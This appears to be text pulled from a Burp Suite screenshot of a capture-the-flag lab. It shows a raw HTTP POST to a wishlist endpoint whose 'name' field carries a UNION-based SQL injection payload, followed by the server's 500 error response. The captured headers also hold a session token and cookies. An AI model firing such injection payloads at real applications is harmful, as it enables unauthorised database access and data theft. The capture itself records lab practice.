 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
\n
1 POST /Home/Wishlist HTTP/1.1
2 Host: 94.237.57.59:50000
3 Content-Length: 63
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Origin: http://94.237.57.59:50000
8 Referer: http://94.237.57.59:50000/home/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
11 Cookie: .AspNetCore.Antiforgery.VyLW6ORzMgk=
CfDJ8IvlTspgqDxMhcX69c3eQbTuN09iu3SpfHVvNgK5oP8oejXqVnX5VsOVeQEadNFWEZv-_bKX_JVoVYv9yPJcJscG_WZjEFi42m-0JtAOZ51x-1sBl2SHVR532ZPA6fnGg2pEXnl5SJObPR71hCC2VGY;
Token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImhhY2tlciIsIklEIjoiMSIsImV4cCI6MTcxNDA5MzY0MiwiaXNzIjoiTmV4dXNWb2lkIiwiYXVkIjoiTmV4dXNWb2lkIn0.nReQRY1qXn
TgZVULOGe4C9PeWm7402p-wJTsQXth8LA
12 Connection: close
13
14 sellerName=Xclow3n&name='+union+select+1+,+'',+3,+4,+5,+6,+7;--
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Length: 0
3 Connection: close
4 Date: Fri, 19 Apr 2024 01:50:40 GMT
5 Server: Kestrel
6
7